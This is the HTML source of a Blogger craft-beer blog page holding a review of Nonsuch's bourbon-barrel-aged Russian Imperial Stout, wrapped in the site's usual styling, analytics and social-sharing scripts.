.contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-80578160-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=bd32b47f-7e9c-4d14-a044-f7ef6b1f088d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=bd32b47f-7e9c-4d14-a044-f7ef6b1f088d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.beercrank.ca/' style='display: block'><h1 style='display:none'></h1>
<img alt='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLDg8ieyflQO1InBy3MDFz_9m58E_FN9vTugCZ2xEMIGBuBWxPBBNvz_sPgMhUaFt2xl66ZN6yg3SJh_YGBQP3aSFVT5Qfmy0Px3SiEQUugFzYtH4NrB_ejBUhA24zPppJMnVFAk5lqbAT/s310/headera+%25281%2529.png' style='display: block' width='310px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.beercrank.ca/'>Home</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/about.html' itemprop='url'>About Cody</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/non-alcoholic-beer-reviews.html' itemprop='url'>Non-alcohol beer reviews</a></li>
<li itemprop='name'><a href='https://www.instagram.com/beercrank.ca' itemprop='url'>Follow us on Instagram</a></li>
<li itemprop='name'><a href='https://www.facebook.com/BEERCRANK' itemprop='url'>Like us on Facebook</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Review: Nonsuch Russian Imperial Stout
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='Cody Lobreau'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-01-05T09:50:00-06:00'>January 05, 2022</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.beercrank.ca/search/label/2021%20vintage' rel='tag'>2021 vintage</a>,
<a href='https://www.beercrank.ca/search/label/2022' rel='tag'>2022</a>,
<a href='https://www.beercrank.ca/search/label/critique' rel='tag'>critique</a>,
<a href='https://www.beercrank.ca/search/label/La%20Brasserie%20Nonsuch' rel='tag'>La Brasserie Nonsuch</a>,
<a href='https://www.beercrank.ca/search/label/Nonsuch%20brewing' rel='tag'>Nonsuch brewing</a>,
<a href='https://www.beercrank.ca/search/label/Nonsuch%20Russian%20Imperial%20Stout' rel='tag'>Nonsuch Russian Imperial Stout</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/RIS' rel='tag'>RIS</a>,
<a href='https://www.beercrank.ca/search/label/Russian' rel='tag'>Russian</a>,
<a href='https://www.beercrank.ca/search/label/Russian%20Imperial%20Stout' rel='tag'>Russian Imperial Stout</a>,
<a href='https://www.beercrank.ca/search/label/stout%20imperiale' rel='tag'>stout imperiale</a>,
<a href='https://www.beercrank.ca/search/label/Winnipeg' rel='tag'>Winnipeg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7003816818413175278' itemprop='articleBody'>
<meta content='It was July or August when one of the peeps over at La Brasserie Nonsuch  let me know that they were working on a Russian Imperial Stout. As...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="534" src="https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg" /></a></div><br />It was July or August when one of the peeps over at <b><a href="http://www.Nonsuch.beer" target="_blank"><span style="color: #2b00fe;">La Brasserie Nonsuch</span></a></b> let me know that they were working on a Russian Imperial Stout. As a self-proclaimed Russian Imperial Stout fan, I was immediately excited to hear about that, it&#8217;s typically a solid style that does well.. especially several months later when it&#8217;s cold here in Manitoba, it&#8217;s possibly the perfect style for the long windy winter nights. I was meaning to review this around three weeks ago but I had a pretty mild case of COVID so I couldn&#8217;t review any beers until my health got better.&nbsp;<p></p><p><br /></p><p>The 2021 vintage of their Russian Imperial Stout is aged for four months in Bourbon barrels. This rich, decadent stout features vanilla and oak notes. Enjoy at 8-10C with charcuterie. 9.2% ABV</p><p><br /></p><p>Well, I don&#8217;t have charcuterie but I had some really good wings earlier so good enough? 🤷🏻&#8205;&#9794;&#65039;</p><p><br /></p><p><b>Appearance:</b>&nbsp;Dark-as-the-night stout, thick, black no noticeable carbonation to it.. almost like a molasses appearance to it. The head has a light-to-moderate thickness of a burnt caramel hue to it, fairly creamy, turns from burnt caramel to a yellowish-beige as it settles.</p><p><br /></p><p><b>Aroma:</b>&nbsp;Quite a boozy one. It&#8217;s got a moderate Bourbon presence to it - notes of oak, caramel, dark fruit, vanilla, chocolate, peat and a bit of a booziness of Bourbon. It&#8217;s nice but it&#8217;s not as <i>in your face</i>&nbsp;as I was hoping, it&#8217;s mostly faint.. but it&#8217;s all there.</p><p><br /></p><p><b>Taste: </b>Okay, I take back what I said in my last sentence - it&#8217;s BOURBON IN YOUR FACE! It&#8217;s incredibly boozy with a heavy taste of Kentucky in every sip. Lots of oak, caramel, vanilla, chocolate and a hint of roasted malt to it. Fairly dry on palate and the aftertaste has a bit of peat, roasted malt and a hint of caramel with a tingling presence that lingers on the tongue for a good couple minutes. Later on when the beer warms up, the Bourbon fades a bit, letting the peat and vanilla to pop out more.</p><p><br /></p><p><b>Overall Thoughts: </b>Boozy-tasting Russian Imperial Stout that warms up quite nicely on a cold winter night. A tad creamy, a bit of roastiness to it, good amount of sweetness to it (caramel, chocolate), lots of Bourbon, oak and peat. It&#8217;s a tad pricy at $15 per 750mL bottle but definitely worth it, I&#8217;m glad they&#8217;re still using glass and corked bottles for their high end releases as everything has moved towards cans.. which I <i>like</i>&nbsp;but not for beers like this.&nbsp;</p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.beercrank.ca/search/label/2021%20vintage?max-results=5' rel='tag nofollow'># 2021 vintage</a>
<a href='https://www.beercrank.ca/search/label/2022?max-results=5' rel='tag nofollow'># 2022</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html&title=Review: Nonsuch Russian Imperial Stout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html&title=Review: Nonsuch Russian Imperial Stout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html&title=Review: Nonsuch Russian Imperial Stout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html&media=https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg&description=It was July or August when one of the peeps over at La Brasserie Nonsuch  let me know that they were working on a Russian Imperial Stout. As...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html&title=Review: Nonsuch Russian Imperial Stout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' text='Review: Nonsuch Russian Imperial Stout'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Review: Nonsuch Russian Imperial Stout >> https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Winnipeg
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2022/01/review-kilter-x-thom-bargen-always.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2021/12/review-black-bridge-far-out-wit-witbier.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='author profile'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-01-05T09:50:00-06:00'>January 05, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=7003816818413175278&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=7003816818413175278&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=7003816818413175278&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=7003816818413175278&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=7003816818413175278&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.beercrank.ca/search/label/2021%20vintage' rel='tag'>2021 vintage</a>,
<a href='https://www.beercrank.ca/search/label/2022' rel='tag'>2022</a>,
<a href='https://www.beercrank.ca/search/label/critique' rel='tag'>critique</a>,
<a href='https://www.beercrank.ca/search/label/La%20Brasserie%20Nonsuch' rel='tag'>La Brasserie Nonsuch</a>,
<a href='https://www.beercrank.ca/search/label/Nonsuch%20brewing' rel='tag'>Nonsuch brewing</a>,
<a href='https://www.beercrank.ca/search/label/Nonsuch%20Russian%20Imperial%20Stout' rel='tag'>Nonsuch Russian Imperial Stout</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/RIS' rel='tag'>RIS</a>,
<a href='https://www.beercrank.ca/search/label/Russian' rel='tag'>Russian</a>,
<a href='https://www.beercrank.ca/search/label/Russian%20Imperial%20Stout' rel='tag'>Russian Imperial Stout</a>,
<a href='https://www.beercrank.ca/search/label/stout%20imperiale' rel='tag'>stout imperiale</a>,
<a href='https://www.beercrank.ca/search/label/Winnipeg' rel='tag'>Winnipeg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/452753177258297137/7003816818413175278' onclick=''>Post a Comment</a>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2022/01/review-kilter-x-thom-bargen-always.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2021/12/review-black-bridge-far-out-wit-witbier.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.beercrank.ca/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.beercrank.ca/feeds/7003816818413175278/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js" data-name="bmc-button" data-slug="beercrank" data-color="#FFDD00" data-emoji="🍺" data-font="Lato" data-text="Buy me a beer" data-outline-color="#000000" data-font-color="#000000" data-coffee-color="#ffffff" ></script><br />
